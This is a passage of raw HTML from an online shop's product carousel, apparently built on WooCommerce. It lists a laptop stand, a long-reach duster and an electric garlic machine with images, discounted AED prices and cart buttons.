<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-430x430.jpg" alt="Adjustable Laptop Stand, Portable" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15772" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/adjustable-laptop-stand-portable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15772"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15772" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/adjustable-laptop-stand-portable/">Adjustable Laptop Stand, Portable</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://guppier.com/product-category/computers-office-supplies/" rel="tag">Computers &amp; Office Supplies</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 25.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15772" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15772" data-product_sku="" aria-label="Add to cart: &ldquo;Adjustable Laptop Stand, Portable&rdquo;" rel="nofollow" data-success_message="&ldquo;Adjustable Laptop Stand, Portable&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15772" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15799 status-publish first instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-cleaningessentials-extendedreachduster-dustfreezone-homecleaningtools-longreachduster-dustremoval-easycleaning-householdcare-cleaninginnovations-effortlessdusting has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15799">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/duster-with-extra-long-extension/" class="product-image-link" tabindex="-1" aria-label="Duster with Extra Long Extension">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1.jpg 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-4.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-2.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-3.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-6.jpg.webp 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-7.jpg.webp 1080w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-860x860.jpg.webp 860w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-430x430.jpg" alt="Duster with Extra Long Extension" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Duster-with-Extra-Long-Extension-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15799" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/duster-with-extra-long-extension/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15799"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15799" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/duster-with-extra-long-extension/">Duster with Extra Long Extension</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 35.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 25.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15799" data-product_sku="" aria-label="Add to cart: &ldquo;Duster with Extra Long Extension&rdquo;" rel="nofollow" data-success_message="&ldquo;Duster with Extra Long Extension&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15799" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15881 status-publish last instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-garlicmachine-kitchenappliance-cookingessentials-electrickitchen-foodprep-kitchengadget-garlicpress-smartcooking-kitcheninnovation-easycooking has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15881">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-garlic-machine/" class="product-image-link" tabindex="-1" aria-label="Electric Garlic Machine">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-6.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-2.jpg.webp 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-430x650.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-430x650.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-150x227.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-700x1058.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-198x300.jpg.webp 198w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-529x800.jpg.webp 529w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3-768x1161.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-3.jpg.webp 790w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-5.jpg.webp 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-430x608.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-430x608.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-150x212.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-700x990.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-212x300.jpg.webp 212w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-566x800.jpg.webp 566w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7-768x1086.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-7.jpg.webp 790w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-1-1.jpg.webp 1080w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-430x430.jpg" alt="Electric Garlic Machine" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Garlic-Machine-by-www.guooier-4.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 